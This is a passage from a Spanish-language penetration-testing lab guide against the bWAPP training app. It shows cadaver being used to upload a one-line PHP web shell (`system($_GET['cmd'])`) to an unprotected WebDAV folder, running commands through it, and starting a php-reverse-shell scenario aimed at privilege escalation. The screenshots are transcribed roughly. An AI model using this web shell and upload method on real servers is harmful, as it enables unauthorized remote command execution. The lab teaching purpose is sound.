

*Imagen 174: Usar cadáver para subir archivo- fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

73. Con el siguiente comando, se observa la ayuda para realizar diferentes procesos

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                                                    | ō                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |                                                                                                    |
| RIEBURY 1<br>4<br>$\bullet$<br>$F_{\Omega}$<br>$\overline{2}$<br>$\overline{\mathbf{3}}$                                                                                                    | $\Box$<br>22:07<br>▴<br>n<br>ولتسمعها تناقبنا والمتمس                                                                                                    |
| $\circ\circ\bullet$<br>$\Box$<br>root@kali: /home/kali                                                                                                    | No bWAPP - Security Misconix<br>Index of /webday                                                                                                    |
| Actions Edit View Help<br>File                                                                                                    | O & 192.168.1.12/webdav/<br>☆<br>叼<br>Ε                                                                                                    |
| ( root@kali) - /home/kali<br>—# cadaver<br>dav:!> help<br>Available commands:                                                                                                    | C<br>⋒<br>Kali Linux <b>S</b> Kali Tools <b>&amp;</b> Kali Docs <b>X</b> Kali Forums <b>K</b> Kali NetHunter <b>&amp;</b> Exploit-DB<br>$\gg$                                                                                                    |
| ls.<br>cd<br>pwd<br>mget<br>mput<br>put<br>get<br>less<br>delete<br>edit<br>mkcol<br>cat<br>rmcol<br>copy<br>lock<br>unlock<br>discover<br>steal<br>showlocks<br>version<br>move<br>checkout<br>uncheckout history<br>label<br>checkin<br>chexec<br>propnames<br>propdel<br>close<br>propset<br>search<br>set<br>open<br>propget                                                                                                    | <b>Index of /webday</b><br><b>Last modified</b><br><b>Size Description</b><br><b>Name</b>                                                                                                    |
| lls<br>quit<br>unset<br>lcd<br>lpwd<br>echo<br>logout<br>describe<br>help<br>about<br>Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye<br>dav:!> open http://192.168.1.12/webdav/<br>day:/webday/> ls<br>Listing collection '/webdav/': succeeded.<br>Iron Man.pdf<br>543803 Nov<br>2014<br>-2<br>Terminator Salvation.pdf<br>462949<br>2014<br><b>Nov</b><br>$\overline{2}$<br>The Amazing Spider-Man.pdf<br>Nov <sub>2</sub><br>2014<br>544600<br>The_Cabin_in_the_Woods.pdf<br>2014<br>526187<br>Nov 2<br>The_Dark_Knight_Rises.pdf<br>756522<br>2014<br><b>Nov</b><br>$\overline{2}$<br>The Incredible Hulk.pdf<br>2014<br>618117<br><b>Nov</b><br>$\overline{2}$<br>bWAPP intro.pdf<br>5010042 Nov 2 2014<br>dav:/webdav/> | Parent Directory<br>Iron Man.pdf<br>02-Nov-2014 23:52 531K<br>Terminator Salvation.pdf<br>02-Nov-2014 23:52 452K<br>The Amazing Spider-Man.pdf 02-Nov-2014 23:52 532K<br>The Cabin in the Woods.pdf 02-Nov-2014 23:52 514K<br>The Dark Knight Rises.pdf<br>02-Nov-2014 23:52 739K<br>The Incredible Hulk.pdf<br>02-Nov-2014 23:52 604K<br>bWAPP intro.pdf<br>02-Nov-2014 23:52 4.8M<br>Apache/2.2.8 (Ubuntu) DAV/2 mod fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with<br>Suhosin-Patch mod ssl/2.2.8 OpenSSL/0.9.8g Server at 192.168.1.12 Port 80 |

*Imagen 175: Comando help - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

74. Con el comando open pegar la dirección en index of / webdav y con un ls recuperamos la lista de los archivos.

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                              | п                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                     |                                                                                                    |
| <b>SIER OLIV</b><br>3 <sub>4</sub><br>10<br>$F_{\Omega} =$<br>$\overline{2}$<br>$-1/3$                                             | U<br>-66<br>▲<br>Ø.<br>22:07<br><u> 1. La marca attacha da fiacona d</u>                                 |
| $\bullet$ $\bullet$<br>⊡<br>root@kali: /home/kali                                                                                  | No bWAPP - Security Misconix<br>Index of /webday                                                         |
| File Actions Edit View Help                                                                                                    | 2 192.168.1.12/webday/<br>☆<br>$\Omega$<br>$\circledcirc$<br>G<br>⋒<br>Ξ                                 |
| Li) [/home/kali]                                                                                                    |                                                                                                    |
| cadaver<br>day: !> help                                                                                                    | Kali Linux <b>:</b> Kali Tools & Kali Docs X Kali Forums <b>K</b> Kali NetHunter<br>Exploit-DB<br>$\gg$  |
| Available commands:<br>ls.<br>cd<br>pwd<br>put<br>get<br>mget<br>mput                                                              | <b>Index of /webday</b>                                                                                  |
| mkcol<br>delete<br>cat<br>edit<br>less<br>rmcol<br>CODV<br>lock<br>unlock<br>discover<br>steal<br>showlocks version<br>move        |                                                                                                    |
| checkout<br>uncheckout history<br>checkin<br>label<br>chexec<br>propnames                                                          | <b>Last modified</b><br><b>Size Description</b><br><b>Name</b>                                           |
| propdel<br>propset<br>close<br>propget<br>search<br>set<br>open<br>lcd<br>lls.<br>quit<br>unset<br>lowd<br>logout<br>echo          |                                                                                                    |
| about<br>help<br>describe<br>Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye                           | Parent Directory                                                                                         |
| dav:!> open http://192.168.1.12/webdav/<br>dav:/webdav/> ls                                                                        | <sup></sup> Iron Man.pdf<br>02-Nov-2014 23:52 531K                                                       |
| Listing collection '/webdav/': succeeded.                                                                                          | F Terminator Salvation.pdf<br>02-Nov-2014 23:52 452K                                                     |
| Iron Man.pdf<br>543803<br>2014<br>Nov 2<br>Terminator Salvation.pdf<br>2014<br>462949<br><b>Nov</b><br>$\mathcal{L}$               | The Amazing Spider-Man.pdf 02-Nov-2014 23:52 532K                                                        |
| The_Amazing_Spider-Man.pdf<br>2014<br>544600<br>$\overline{2}$<br><b>Nov</b><br>The_Cabin_in_the_Woods.pdf<br>Nov 2 2014<br>526187 | The Cabin in the Woods.pdf 02-Nov-2014 23:52 514K<br>The Dark Knight Rises.pdf<br>02-Nov-2014 23:52 739K |
| The_Dark_Knight_Rises.pdf<br>2014<br>756522<br><b>Nov</b><br>$\overline{2}$                                                        | The Incredible Hulk.pdf<br>02-Nov-2014 23:52 604K                                                        |
| The_Incredible_Hulk.pdf<br>2014<br>618117<br><b>Nov</b><br>$\overline{2}$<br>bWAPP intro.pdf<br>Nov 2 2014<br>5010042              | bWAPP_intro.pdf<br>02-Nov-2014 23:52 4.8M                                                                |
| dav:/webdav/>                                                                                                    |                                                                                                    |
|                                                                                                    | Apache/2.2.8 (Ubuntu) DAV/2 mod fastcqi/2.4.6 PHP/5.2.4-2ubuntu5 with                                    |
|                                                                                                    | Suhosin-Patch mod ssl/2.2.8 OpenSSL/0.9.8q Server at 192.168.1.12 Port 80                                |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

*Imagen 176: Comando open para abrir la ruta - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

75. Se crea un archivo de php con el método system para poder ejecutar comando mediante el fichero

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                                                    | 门                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |                                                                                                    |
| $A/\sqrt{B}$                                                                                                    | 口舱<br>■ 22:09<br>$\blacksquare$<br>والمحاسبا والمستحققة أمسحهم                                                                                                    |
| $\Box$<br>root@kali: /home/kali                                                                                                    | $\Box$<br>root@kali: /home/kali                                                                                                    |
| File Actions Edit View Help                                                                                                    | File Actions Edit View Help                                                                                                    |
| ( root @ kali) [/home/kali]<br>-# cadaver<br>dav: !> help<br>Available commands:<br>ls.<br>cd<br>pwd<br>put<br>mget<br>mput<br>get<br>edit<br>mkcol<br>delete<br>less<br>cat<br>rmcol<br>copy<br>lock<br>unlock<br>discover<br>steal<br>showlocks version<br>move<br>checkin<br>checkout<br>label<br>uncheckout history<br>propnames chexec<br>close<br>propdel<br>propset<br>propget<br>search<br>set<br>open<br>lls.<br>quit<br>lcd.<br>logout<br>echo<br>unset<br>lpwd<br>help<br>describe about<br>Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye<br>dav:!> open http://192.168.1.12/webdav/<br>day:/webday/> ls<br>Listing collection '/webdav/': succeeded.<br>Iron Man.pdf<br>543803 Nov 2 2014<br>Terminator Salvation.pdf<br>462949 Nov 2 2014<br>The_Amazing_Spider-Man.pdf<br>544600 Nov 2 2014<br>The_Cabin_in_the_Woods.pdf<br>526187 Nov 2 2014<br>The Dark Knight Rises.pdf<br>756522 Nov 2 2014<br>The Incredible Hulk.pdf<br>618117 Nov 2 2014<br>bWAPP intro.pdf<br>5010042 Nov 2 2014<br>dav:/webdav/> put<br>The 'put' command requires 1 argument:<br>put local [remote] : Upload local file<br>dav:/webdav /> □ | GNU nano 6.4<br>archivito.php *<br>$<$ ?php<br>echo system(\$_GET['cmd']);<br>$75 -$<br>Index of /webday<br>Last modified Size Description<br><b>Concentration</b><br>$(12.5)$ and $(11.4)$ $(13.5)$ and $(11)$<br>illan Nanno<br>$-02 - \sqrt{av - 24 + 4}$ , 23,52,604K<br>- 自身 - Natural 14 - 23459 4.35<br>orches 2010 (Ubuntu) DAV smot 'sosteni 2046 PHP/5, 2042/bluntu 5 with<br>thosp. Patch mod. ssid 2.8 OpenSS1 0.9.60 Server de |
|                                                                                                    | <sup>A</sup> G Help<br><b>10 Write Out WW Where Is</b><br>T Execute<br>K Cut<br><sup>4</sup> C Location<br>"X Exit<br>R Read File N Replace<br>"U Paste<br>Justify<br>M Go To Line                                                                                                    |

*Imagen 177: Creación de fichero malicioso php - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

76. Con el comando put se realiza la carga de archivo, por ende, el comando "put archivito.php archivito.php" hace la ejecución de subir el archivo al entorno.

| To kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                      | Ő.<br>×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                |                                                                                                    |
| <b>ROD-1</b><br>$\overline{a}$<br>$2 \quad 3$<br>$4$   $\bullet$                                                                              | ш<br>22:09<br><b>Continues on</b>                                                                                                    |
| O<br>root@kali: /home/kali                                                                                                    | No bWAPP - Security Misconix<br>Index of /webday                                                                                                   |
| Actions Edit View Help<br><b>File</b>                                                                                                    |                                                                                                    |
|                                                                                                    | <b>A</b> 192.168.1.12/webdav/<br>☆<br>0<br>☑<br>Ξ<br>G<br>⋒<br>$\rightarrow$                                                                       |
| Li)-[/home/kali]<br><i>cadaver</i><br>dav: !> help                                                                                            | Kali Linux <b>S</b> Kali Tools <b>&amp;</b> Kali Docs <b>X</b> Kali Forums <b>K</b> Kali NetHunter <b>&amp;</b> Exploit-DB<br>$\gg$                |
| Available commands:                                                                                                    |                                                                                                    |
| ls<br>cd.<br>pwd<br>put<br>mput<br>get<br>mget<br>delete<br>mkcol<br>edit<br>cat<br>less<br>rmcol<br>copy                                     | <b>Index of /webday</b>                                                                                                    |
| lock<br>unlock<br>discover<br>steal<br>showlocks version<br>move<br>checkout<br>label<br>checkin<br>uncheckout history<br>propnames<br>chexec | <b>Last modified</b><br><b>Size Description</b><br><b>Name</b>                                                                                     |
| propdel<br>close<br>propset<br>search<br>set<br>propget<br>open                                                                               |                                                                                                    |
| lcd<br>lls.<br>quit<br>unset<br>lpwd<br>logout<br>echo<br>describe<br>about<br>help                                                           | Parent Directory                                                                                                    |
| Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye<br>dav:!> open http://192.168.1.12/webdav/                        | Iron Man.pdf<br>02-Nov-2014 23:52 531K                                                                                                    |
| day:/webday/>ls                                                                                                    | P<br>Terminator Salvation.pdf<br>02-Nov-2014 23:52 452K                                                                                            |
| Listing collection '/webdav/': succeeded.<br>Iron Man.pdf<br>543803 Nov 2 2014                                                                | 昏<br>The Amazing Spider-Man.pdf 02-Nov-2014 23:52 532K                                                                                             |
| Terminator Salvation.pdf<br>462949<br>2014<br>Nov 2                                                                                           | h<br>The Cabin in the Woods.pdf 02-Nov-2014 23:52 514K                                                                                             |
| The Amazing Spider-Man.pdf<br>544600<br><b>Nov</b><br>2 2014<br>The Cabin in the Woods.pdf<br>Nov 2 2014<br>526187                            | The Dark Knight Rises.pdf<br>02-Nov-2014 23:52 739K                                                                                                |
| The_Dark_Knight_Rises.pdf<br>756522 Nov 2 2014                                                                                                |                                                                                                    |
| The_Incredible_Hulk.pdf<br>618117<br>Nov 2 2014<br>bWAPP intro.pdf<br>5010042 Nov 2 2014                                                      | The Incredible Hulk.pdf<br>02-Nov-2014 23:52 604K                                                                                                  |
| dav:/webdav/> put                                                                                                    | archivito.php<br>06-Jan-2023 04:09<br>36                                                                                                    |
| The 'put' command requires 1 argument:<br>put local [remote] : Upload local file                                                              | bWAPP intro.pdf<br>02-Nov-2014 23:52 4.8M                                                                                                    |
| dav:/webdav/> put archivito.php archivito.php                                                                                                 |                                                                                                    |
| Uploading archivito.php to '/webdav/archivito.php':<br>Progress: $[$ $\longrightarrow$ $]$ 100.0% of 36 bytes succeeded.                      | Apache/2.2.8 (Ubuntu) DAV/2 mod fastcqi/2.4.6 PHP/5.2.4-2ubuntu5 with<br>Suhosin-Patch mod ssl/2.2.8 OpenSSL/0.9.8q Server at 192.168.1.12 Port 80 |
| dav:/webdav/> $\bigcap$                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

*Imagen 178: Subir el fichero malicioso con el comando put - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

77. Se ejecuta el programa con el comando id, se da como resultado el grupo de usuario y la id de usuario que da privilegio a los archivos



*Imagen 179: Ejecución del comando id para saber el grupo, id, y privilegio del usuario*

78. Con el comando ls podemos ver los archivos mediante el fichero



*Imagen 180: Efectuar el comando ls para conocer en lista que archivos existen*

**Escenario #23: Inserción de código malicioso php para acción reverse\_shell en el** 

**protocolo WebDav**

**Objetivo: Realización de Reverse\_Shell de máquina atacante a victima para escalar privilegio** 

**Complejidad: Alto**

#### **Tiempo: 26 minutos**

79. Descargar el archivo php – php-reverse-php.php



*Imagen 181: Descargar el script php-reverse-shell.php*

80. Guardar en la location Kali



#### *Imagen 182: Guardar el script en la dirección KALI*

81. Mediante cadáver abrir la ruta de los archivos con el comando open

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox<br>Archivo Máquina Ver Entrada Dispositivos Avuda    |                              |                         |               |                                                             |                       |                   |                                                  |
|----------------------------------------------------------------------------------------------------|------------------------------|-------------------------|---------------|-------------------------------------------------------------|-----------------------|-------------------|--------------------------------------------------|
| <b>EBO</b> D-1                                                                                                    | $2$ 3 4 $\rightarrow$ $\Box$ |                         |               |                                                             |                       |                   | 口彩<br>∙                                          |
| No bWAPP - Security Misconi X                                                                                              | Index of /webdav             | $\times$                | $\Box$        |                                                             | root@kali: /home/kali |                   |                                                  |
|                                                                                                    |                              |                         |               | File Actions Edit View Help                                 |                       |                   |                                                  |
| 夼<br>$\circ$<br>G                                                                                                    | 2 192.168.1.11/webday/       | ☆<br>$\circ$            | $\equiv$      | <b>−(root⊕kali)−[/home/kali]</b>                            |                       |                   |                                                  |
| Kali Linux <b>A</b> Kali Tools <b>&amp;</b> Kali Docs <b>X</b> Kali Forums <b>K</b> Kali NetHunter <b>&amp;</b> Exploit-DB |                              |                         | $\mathcal{Y}$ | cadaver                                                     |                       |                   |                                                  |
|                                                                                                    |                              |                         |               | dav:!> open http://192.168.1.11/webdav/<br>day:/webday/> 1s |                       |                   |                                                  |
| <b>Index of /webdav</b>                                                                                                    |                              |                         |               | Listing collection '/webdav/': succeeded.<br>Iron_Man.pdf   | 543803                | <b>Nov</b>        | 2014<br>$\mathbf{2}$                             |
|                                                                                                    |                              |                         |               | Terminator Salvation.pdf<br>The_Amazing_Spider-Man.pdf      | 462949                | Nov               | 2014<br>$\mathcal{D}$                            |
| <b>Name</b>                                                                                                    | <b>Last modified</b>         | <b>Size Description</b> |               | The Cabin in the Woods.pdf                                  | 544600<br>526187      | Nov<br><b>Nov</b> | 2014<br>$\overline{2}$<br>2014<br>$\overline{2}$ |
| Parent Directory                                                                                                    |                              |                         |               | The_Dark_Knight_Rises.pdf<br>The Incredible Hulk.pdf        | 756522<br>618117      | <b>Nov</b><br>Nov | 2014<br>$\overline{2}$<br>2014<br>$\mathcal{D}$  |
| P<br>Iron Man.pdf                                                                                                    | 02-Nov-2014 23:52 531K       |                         |               | bWAPP_intro.pdf<br>fichero.php                              | 5010042               | <b>Nov</b><br>66  | 2 2014<br>Jan 15 14:44                           |
| Ð<br><b>Terminator Salvation.pdf</b>                                                                                       | 02-Nov-2014 23:52 452K       |                         |               | dav:/webdav/>                                               |                       |                   |                                                  |
| e<br>The Amazing Spider-Man.pdf 02-Nov-2014 23:52 532K                                                                     |                              |                         |               |                                                             |                       |                   |                                                  |
| F<br>The Cabin in the Woods.pdf 02-Nov-2014 23:52 514K                                                                     |                              |                         |               |                                                             |                       |                   |                                                  |
| e<br>The Dark Knight Rises.pdf                                                                                             | 02-Nov-2014 23:52 739K       |                         |               |                                                             |                       |                   |                                                  |
| P<br>The Incredible Hulk.pdf                                                                                               | 02-Nov-2014 23:52 604K       |                         |               |                                                             |                       |                   |                                                  |
| e<br>bWAPP intro.pdf                                                                                                    | 02-Nov-2014 23:52 4.8M       |                         |               |                                                             |                       |                   |                                                  |
